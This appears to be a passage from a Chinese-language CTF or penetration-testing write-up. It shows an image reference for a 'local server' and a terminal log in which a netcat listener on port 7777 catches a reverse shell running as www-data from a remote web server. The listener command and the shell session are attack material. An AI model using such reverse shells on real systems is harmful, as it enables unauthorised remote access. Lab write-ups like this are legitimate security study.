 本地服务器
[root@VM-16-13-centos ~]# nc -lvvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 222.187.238.111.
Ncat: Connection from 222.187.238.111:30543.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@push-b99fa62bea1a418f:/var/www/html$